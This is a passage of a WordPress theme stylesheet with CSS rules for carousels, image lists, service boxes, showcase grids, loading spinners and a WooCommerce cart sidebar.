  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-item--desc {
  color: #000;
  font-size: 20px;
  font-weight: 400;
  margin-top: 25px;
  margin-bottom: 23px;
  max-width: 58%;
}
@media (max-width: 1280px) {
  .pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-item--desc {
    max-width: 100%;
  }
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-item--title {
  margin-bottom: 0;
  font-size: 24px;
  font-weight: 700;
  color: var(--primary-color);
  font-style: italic;
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-sub-title {
  font-size: 16px;
  font-weight: bold;
  font-style: italic;
  line-height: 1;
  color: #7d7d7d;
}
.pxl-image-list.pxl--image-list1 {
  display: flex;
  align-items: center;
}
.pxl-image-list.pxl--image-list1 .pxl--item {
  display: flex;
  align-items: center;
  position: relative;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-image-list.pxl--image-list1 .pxl--item .pxl-image {
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
  border: 3px solid #fff;
  z-index: 1;
  box-shadow: 0px 0px 5px 5px rgba(210, 210, 210, 0.3);
}
.pxl-image-list.pxl--image-list1 .pxl--item:nth-child(1) {
  margin-left: 0px;
  z-index: 3;
}
.pxl-image-list.pxl--image-list1 .pxl--item:nth-child(2) {
  z-index: 2;
  margin-left: -20px;
  animation-delay: 300ms !important;
}
.pxl-image-list.pxl--image-list1 .pxl--item:nth-child(3) {
  margin-left: -20px;
  animation-delay: 500ms !important;
}
.pxl-image-list.pxl--image-list1 .pxl-item--button .pxl-btn-link {
  display: flex;
  align-items: center;
  color: #0e0d0f;
  font-size: 15px;
  font-family: 'Poppins', sans-serif;
  font-weight: bold;
}
@media (max-width: 360px;) {
  font-size: 14px;
}
.pxl-image-list.pxl--image-list1 .pxl-item--button .pxl-btn-link:hover i {
  transform: translateX(5px);
}
.pxl-image-list.pxl--image-list1 .pxl-item--button .pxl-btn-link span {
  text-decoration: underline;
}
.pxl-image-list.pxl--image-list1 .pxl-item--button .pxl-btn-link i {
  color: #0d7dfc;
  font-size: 20px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 360px;) {
  font-size: 18px;
}
.pxl-carousel-custom1 .pxl-swiper-arrow-wrap {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  justify-content: space-between;
  transition: all 0.3s;
  width: 108%;
  z-index: 1;
}
@media (max-width: 1250px) {
  .pxl-carousel-custom1 .pxl-swiper-arrow-wrap {
    position: relative;
    top: unset;
    left: unset;
    transform: unset;
    width: unset;
    justify-content: center;
  }
}
@media (max-width: 1250px) {
  .pxl-carousel-custom1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow {
    margin: 10px;
  }
}
.pxl-carousel-custom1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-prev {
  position: absolute;
  left: 0;
}
@media (max-width: 1250px) {
  .pxl-carousel-custom1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-prev {
    position: relative;
  }
}
.pxl-carousel-custom1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-next {
  position: absolute;
  right: 0;
}
@media (max-width: 1250px) {
  .pxl-carousel-custom1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-next {
    position: relative;
  }
}
.pxl-carousel-custom1 .pxl-swiper-container {
  padding: 0 10px;
}
.pxl-carousel-custom1 .pxl-carousel-inner {
  margin: 0 -10px;
}
.pxl-carousel-custom1 .pxl-item--inner {
  padding: 17px 20px 35px 20px;
  margin: 10px 0 50px 0;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.08);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  overflow: hidden;
  position: relative;
}
.pxl-carousel-custom1 .pxl-item--inner:after {
  content: '';
  position: absolute;
  bottom: -30px;
  right: -20px;
  width: 150px;
  height: 100px;
  opacity: 0;
  background-repeat: no-repeat;
  background-size: contain;
  background-image: url(../img/space-img1.jpg);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  z-index: -1;
}
.pxl-carousel-custom1 .pxl-item--inner:hover {
  box-shadow: 0px 30px 20px 0px rgba(0, 0, 0, 0.07);
}
.pxl-carousel-custom1 .pxl-item--inner:hover:after {
  right: 0;
  bottom: -3px;
  opacity: 1;
}
.pxl-carousel-custom1 .pxl-item--inner:hover .pxl-btn-link a {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  background-image: linear-gradient(to right, var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from));
}
.pxl-carousel-custom1 .pxl-item--inner .pxl-item-content .pxl-item--title {
  margin-bottom: 1px;
  font-size: 24px;
  font-weight: bold;
  margin-top: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 1;
  display: -webkit-box;
  -webkit-box-orient: vertical;
}
.pxl-carousel-custom1 .pxl-item--inner .pxl-item-content .pxl-item--title.title-hover-line a {
  color: inherit;
  background-image: linear-gradient(transparent calc(100% - 1px), #000 1px);
}
.pxl-carousel-custom1 .pxl-item--inner .pxl-item-content .pxl-holder--inner {
  display: inline-flex;
  align-items: center;
  flex-wrap: wrap;
}
.pxl-carousel-custom1 .pxl-item--inner .pxl-item-content .pxl-holder--inner .pxl-list {
  font-size: 12px;
  font-weight: 500;
  color: #fff;
  line-height: 23px;
  padding: 0 17px;
  text-transform: uppercase;
  background-size: 250% 400%;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  background-image: linear-gradient(to right, #f900a0, #6e00fa, #f900a0, #6e00fa);
}
.pxl-carousel-custom1 .pxl-item--inner .pxl-item-content .pxl-item--desc {
  font-size: 15px;
  font-family: 'Inter', sans-serif;
  border-top: 1px solid #e1e1e1;
  margin-top: 14px;
  padding-top: 11px;
}
.pxl-carousel-custom1 .pxl-item--inner .pxl-btn-link {
  margin-top: 21px;
}
.pxl-carousel-custom1 .pxl-item--inner .pxl-btn-link .btn {
  line-height: 38px;
  font-size: 14px;
  font-weight: bold;
  font-family: 'Inter', sans-serif;
  color: #fff;
  padding: 0 25px;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, #005ef9, #005ef9, #005ef9, #005ef9);
}
.pxl-carousel-custom1 .pxl-img-pie-chart {
  position: relative;
}
.pxl-carousel-custom1 .pxl-img-pie-chart .pxl-pie-chart {
  text-align: center;
  position: absolute;
  top: 28px;
  right: 25px;
  z-index: 2;
}
.pxl-carousel-custom1 .pxl-img-pie-chart .pxl-pie-chart .pxl-item--title {
  font-size: 18px;
  color: #6c6c97;
}
.pxl-carousel-custom1 .pxl-img-pie-chart .pxl-pie-chart .pxl-chart-title {
  font-size: 14px;
  color: #fff;
  font-weight: bold;
  font-family: 'Roboto', sans-serif;
}
.pxl-carousel-custom1 .pxl-img-pie-chart .pxl-pie-chart .pxl--counter-number {
  display: inline-flex;
  font-size: 24px;
  color: #fff;
  font-weight: bold;
}
.pxl-carousel-custom1 .pxl-img-pie-chart .pxl-pie-chart .pxl-item--value {
  display: inline-flex;
  position: relative;
  z-index: 1;
  margin-bottom: 8px;
}
.pxl-carousel-custom1 .pxl-img-pie-chart .pxl-pie-chart .pxl-item-divider {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 15px solid rgba(255, 255, 255, 5);
  border-radius: 100%;
  z-index: -1;
}
.pxl-carousel-custom1 .pxl-item--image {
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  overflow: hidden;
  position: relative;
}
.pxl-carousel-custom1 .pxl-item--image .pxl-img-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.3);
  z-index: 1;
}
.pxl-carousel-custom2 .pxl-item--image {
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transform: scale(0.7);
  width: 100px;
  height: 100px;
  margin: 0 auto;
  border: 2px solid #ececec;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.pxl-carousel-custom2 .pxl-item--image img {
  width: auto !important;
}
.pxl-carousel-custom2 .pxl-item--desc {
  font-size: 23px;
  color: var(--link-color);
  font-weight: 400;
  max-width: 85%;
  margin: 0 auto;
  margin-top: 24px;
}
@media (max-width: 480px) {
  .pxl-carousel-custom2 .pxl-item--desc {
    font-size: 18px;
    margin-top: 15px;
    max-width: 100%;
  }
}
.pxl-carousel-custom2 .pxl-item--title {
  font-size: 24px;
  color: var(--link-color);
  font-weight: 700;
  margin-bottom: 3px;
}
.pxl-carousel-custom2 .swiper-slide-thumb-active .pxl-item--image {
  transform: scale(1);
  z-index: 1;
  position: relative;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
@media (max-width: 767px) {
  .pxl-carousel-custom2 .swiper-slide-thumb-active .pxl-item--image {
    border: none;
    box-shadow: unset;
  }
}
@media screen and (max-width: 575px) {
  .pxl-carousel-custom2 .swiper-slide-thumb-active .pxl-item--image {
    transform: scale(1);
  }
}
.pxl-carousel-custom2 .pxl-item--inner {
  text-align: center;
  max-width: 990px;
  margin: auto;
}
.pxl-carousel-custom2 .pxl-swiper-thumbs {
  max-width: 470px;
  margin: 0 auto;
  padding: 25px 0px;
  z-index: 5;
  position: relative;
}
@media (max-width: 575px) {
  .pxl-carousel-custom2 .pxl-swiper-thumbs {
    display: none;
  }
}
@media screen and (max-width: 1200px) {
  .pxl-carousel-custom2 .pxl-swiper-arrow.pxl-swiper-arrow-prev {
    left: 0;
  }
}
@media screen and (max-width: 1200px) {
  .pxl-carousel-custom2 .pxl-swiper-arrow.pxl-swiper-arrow-next {
    right: 0;
  }
}
.pxl-carousel-custom2 .pxl-swiper-dots {
  margin-top: 60px;
}
.pxl-box-list.pxl-box-list1 {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: #6e43c2;
  padding: 55px 20px 62px 20px;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  position: relative;
  overflow: hidden;
}
@media (max-width: 1024px) {
  .pxl-box-list.pxl-box-list1 {
    padding: 35px 15px 35px 15px;
  }
}
@media (max-width: 676px) {
  .pxl-box-list.pxl-box-list1 {
    display: block;
    text-align: center;
  }
}
.pxl-box-list.pxl-box-list1 .pxl-item-shape {
  position: absolute;
  width: 150px;
  top: -20%;
  left: -10%;
  height: 150px;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-size: 350% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from));
  animation: movement 10s linear infinite;
}
@media (max-width: 880px) {
  .pxl-box-list.pxl-box-list1 .pxl-item-shape {
    display: none;
  }
}
.pxl-box-list.pxl-box-list1 .pxl-item-inner {
  display: flex;
  align-items: center;
  padding: 0 23px;
  z-index: 2;
}
@media (max-width: 1024px) {
  .pxl-box-list.pxl-box-list1 .pxl-item-inner {
    padding: 0 15px;
  }
}
@media (max-width: 991px) {
  .pxl-box-list.pxl-box-list1 .pxl-item-inner {
    display: unset;
  }
}
.pxl-box-list.pxl-box-list1 .pxl-image {
  margin-bottom: 20px;
}
@media (max-width: 991px) {
  .pxl-box-list.pxl-box-list1 .pxl-image.pxl-mr-28 {
    margin-right: 0;
  }
}
.pxl-box-list.pxl-box-list1 .pxl-image img {
  max-width: 65px;
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(95deg) brightness(103%) contrast(102%);
}
@media (max-width: 1024px) {
  .pxl-box-list.pxl-box-list1 .pxl-image img {
    max-width: 55px;
  }
}
.pxl-box-list.pxl-box-list1 .pxl-item-title {
  font-size: 24px;
  font-weight: bold;
  color: #fff;
  margin-bottom: 10px;
}
@media (max-width: 1199px) {
  .pxl-box-list.pxl-box-list1 .pxl-item-title {
    font-size: 20px;
  }
}
.pxl-box-list.pxl-box-list1 .pxl-item-desc {
  font-size: 15px;
  color: #d5cceb;
}
.pxl-text-video.pxl-text-video1 .pxl-meta-inner {
  display: flex;
  align-items: center;
}
.pxl-text-video.pxl-text-video1 .pxl-meta-inner .pxl-inner-video .pxl-btn-video {
  width: 50px;
  min-width: 50px;
  height: 50px;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-color: #278eef;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 15px;
  color: #fff;
  padding: 1px 0 0 4px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-text-video.pxl-text-video1 .pxl-meta-inner .pxl-inner-video .pxl-btn-video:hover {
  background-color: #6d34d2;
}
.pxl-text-video.pxl-text-video1 .pxl-meta-inner .pxl-item-title {
  font-size: 15px;
  font-weight: bold;
  color: #278eef;
}
.pxl-service-custom.pxl-service-custom1 .pxl-box-inner {
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-service-custom.pxl-service-custom1 .pxl-box-inner:hover .pxl-item--imgprimary {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-service-custom.pxl-service-custom1 .pxl-box-inner:hover .pxl-img-title:before {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-service-custom.pxl-service-custom1 .pxl-box-inner .pxl-img-title {
  display: flex;
  position: relative;
  padding-bottom: 23px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  margin-bottom: 30px;
}
@media (max-width: 880px) {
  .pxl-service-custom.pxl-service-custom1 .pxl-box-inner .pxl-img-title {
    margin-bottom: 20px;
  }
}
.pxl-service-custom.pxl-service-custom1 .pxl-box-inner .pxl-img-title:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 3px;
  left: 0;
  bottom: 0;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
.pxl-service-custom.pxl-service-custom1 .pxl-box-inner .pxl-item--imgprimary {
  width: 53px;
  min-width: 53px;
  height: 53px;
  display: flex;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  align-items: center;
  justify-content: center;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
.pxl-service-custom.pxl-service-custom1 .pxl-box-inner .pxl-item--imgprimary img {
  filter: invert(99%) sepia(2%) saturate(131%) hue-rotate(155deg) brightness(118%) contrast(100%);
}
.pxl-service-custom.pxl-service-custom1 .pxl-box-inner .pxl-item-title {
  font-size: 22px;
  font-weight: bold;
  line-height: 1.2;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
}
@media (max-width: 880px) {
  .pxl-service-custom.pxl-service-custom1 .pxl-box-inner .pxl-item-title {
    font-size: 20px;
  }
}
.pxl-service-custom.pxl-service-custom1 .pxl-box-inner .pxl-item-title a {
  color: #212456;
}
.pxl-service-custom.pxl-service-custom1 .pxl-box-inner .pxl-item-title a:hover {
  color: var(--primary-color);
}
.pxl-service-custom.pxl-service-custom1 .pxl-box-inner .pxl-item-desc {
  font-size: 18px;
  color: #474747;
  line-height: 1.6;
}
@media (max-width: 880px) {
  .pxl-service-custom.pxl-service-custom1 .pxl-box-inner .pxl-item-desc {
    font-size: 16px;
  }
}
.pxl-mega-menu .pxl-showcase-grid1 .pxl-grid-inner {
  height: auto !important;
}
.pxl-mega-menu .pxl-showcase-grid1 .pxl-grid-inner .pxl-grid-item {
  position: static !important;
}
@media (max-width: 1199px) {
  .pxl-mega-menu .pxl-showcase-grid1 .pxl-grid-inner .pxl-grid-item {
    max-width: 100% !important;
    flex: 100% !important;
  }
}
.pxl-mega-menu .pxl-showcase-grid1 .pxl-grid-inner .grid-sizer {
  display: none;
}
.pxl-showcase-grid {
  text-align: center;
}
.pxl-showcase-grid .pxl-item--image {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
  -webkit-box-shadow: 0 10px 20px rgba(137, 151, 186, 0.25);
  -khtml-box-shadow: 0 10px 20px rgba(137, 151, 186, 0.25);
  -moz-box-shadow: 0 10px 20px rgba(137, 151, 186, 0.25);
  -ms-box-shadow: 0 10px 20px rgba(137, 151, 186, 0.25);
  -o-box-shadow: 0 10px 20px rgba(137, 151, 186, 0.25);
  box-shadow: 0 10px 20px rgba(137, 151, 186, 0.25);
  margin-bottom: 25px;
}
.pxl-showcase-grid .pxl-item--image:before {
  background-color: #1c2539;
  -webkit-transition: all 250ms linear 0ms;
  -khtml-transition: all 250ms linear 0ms;
  -moz-transition: all 250ms linear 0ms;
  -ms-transition: all 250ms linear 0ms;
  -o-transition: all 250ms linear 0ms;
  transition: all 250ms linear 0ms;
  opacity: 0;
}
.pxl-showcase-grid .pxl-item--buttons {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  z-index: 99;
}
.pxl-showcase-grid .pxl-item--buttons .btn {
  color: #fff !important;
  line-height: 44px;
  padding: 0 30px;
  font-size: 15px;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  margin: 5px 0px;
  font-weight: bold;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
.pxl-showcase-grid .pxl-item--buttons .btn:hover {
  color: #fff !important;
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-showcase-grid .pxl-item--buttons .pxl-item--button {
  transform: translateY(-40px);
  opacity: 0;
  -webkit-transition: all 250ms linear 0ms;
  -khtml-transition: all 250ms linear 0ms;
  -moz-transition: all 250ms linear 0ms;
  -ms-transition: all 250ms linear 0ms;
  -o-transition: all 250ms linear 0ms;
  transition: all 250ms linear 0ms;
}
.pxl-showcase-grid .pxl-item--title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 0;
  color: #fff;
}
.pxl-showcase-grid .pxl-item--title a {
  font-size: inherit;
  font-family: inherit;
  font-weight: inherit;
}
.pxl-showcase-grid .pxl-item--inner {
  border-radius: 5px;
}
@media (max-width: 1200px) {
  .pxl-showcase-grid .pxl-item--inner {
    margin-bottom: 30px;
  }
}
.pxl-showcase-grid .pxl-item--inner.style-2 .pxl-item--image {
  position: relative;
}
.pxl-showcase-grid .pxl-item--inner.style-2 .pxl-item--image:before {
  display: none;
}
.pxl-showcase-grid .pxl-item--inner.style-2 .pxl-item--image:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(48, 49, 66, .5);
  backdrop-filter: blur(15px);
}
.pxl-showcase-grid .pxl-item--inner:hover .pxl-item--buttons .pxl-item--button {
  transform: translateY(0px);
  opacity: 1;
}
.pxl-showcase-grid .pxl-item--inner:hover .pxl-item--image:before {
  opacity: 0.67;
}
body.rtl .pxl-text-marquee1 {
  direction: ltr;
}
.blockUI {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.9);
  display: block !important;
  opacity: 1 !important;
}
.blockUI:before {
  content: '';
  width: 20px;
  height: 20px;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  border-color: transparent #222 transparent #222;
  border-width: 1px;
  border-style: solid;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  animation: pxl_spin 0.6s infinite linear;
  -webkit-animation: pxl_spin 0.6s infinite linear;
  box-sizing: border-box;
  z-index: 2;
}
.blockUI:after {
  content: '';
  z-index: 1;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  z-index: 1;
}
.blockUI.blockOverlay, .blockUI.blockMsg {
  display: none !important;
}
.product-remove {
  position: relative;
  min-width: 50px;
}
.product-remove a.remove {
  font-size: 0px;
  width: 26px;
  height: 26px;
  background-color: var(--primary-color);
  border-radius: 100%;
  position: relative;
}
.product-remove a.remove:before, .product-remove a.remove:after {
  content: '';
  position: absolute;
  height: 1px;
  width: 12px;
  top: 50%;
  left: 0;
  right: 0;
  margin: auto;
  background-color: #fff;
  transform-origin: 50% 50%;
  opacity: 1;
  -webkit-transition: transform ease 0.25s;
  -khtml-transition: transform ease 0.25s;
  -moz-transition: transform ease 0.25s;
  -ms-transition: transform ease 0.25s;
  -o-transition: transform ease 0.25s;
  transition: transform ease 0.25s;
}
.product-remove a.remove:before {
  -webkit-transform: rotate(45deg);
  -khtml-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.product-remove a.remove:after {
  -webkit-transform: rotate(-45deg);
  -khtml-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.product-remove a.remove:hover {
  background-color: var(--primary-color);
}
.product-remove a.remove:hover:before, .product-remove a.remove:hover:after {
  -webkit-transform: rotate(0deg);
  -khtml-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}
@media screen and (max-width: 769px) {
  .product-remove {
    min-height: 57px;
  }
}
.woosw-item--add .add_to_cart_button.loading {
  opacity: 1 !important;
}
.woosw-item--add .add_to_cart_button.loading:before {
  content: '';
  width: 20px;
  height: 20px;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  border-color: transparent #fff transparent #fff;
  border-width: 1px;
  border-style: solid;
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  margin: auto;
  animation: pxl_spin 0.6s infinite linear;
  -webkit-animation: pxl_spin 0.6s infinite linear;
  box-sizing: border-box;
  z-index: 2;
}
.woosw-item--add .add_to_cart_button.loading:after {
  display: none;
}
.btn.wc-forward, .btn.btn-shop {
  color: #fff;
  line-height: 51px;
  font-size: 16px;
}
#pxl-cart-sidebar {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  visibility: hidden;
}
#pxl-cart-sidebar .pxl-popup--overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(31, 32, 34, 0.6);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  cursor: pointer;
}
#pxl-cart-sidebar .pxl-item--close {
  top: 50%;
  left: auto;
  right: 30px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  position: absolute;
}
#pxl-cart-sidebar .pxl-item--close:before, #pxl-cart-sidebar .pxl-item--close:after {
  background-color: #666;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar {
  padding-top: 80px;
  padding-bottom: 137px;
  background-color: #fff;
  position: fixed;
  top: 0;
  right: 0;
  height: 100%;
  z-index: 9999;
  width: 320px;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -webkit-transform: translateX(100%);
  -khtml-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_title {
  font-size: 16px;
  font-weight: 700;
  color: #000;
  flex-grow: 1;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_head {
  display: flex;
  background-color: #f9f9f9;
  padding: 16px 30px;
  margin-bottom: 20px;
  align-items: center;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_head .ct-close {
  height: 36px;
  width: 36px;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart {
  padding: 0px 45px 0 30px;
  height: 100%;
  overflow-y: scroll;
  width: 350px;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li {
  padding: 15px 15px 15px 0;
  display: flex;
  flex-wrap: nowrap;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  position: relative;
  margin-right: 15px;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li:last-child {
  border: none;
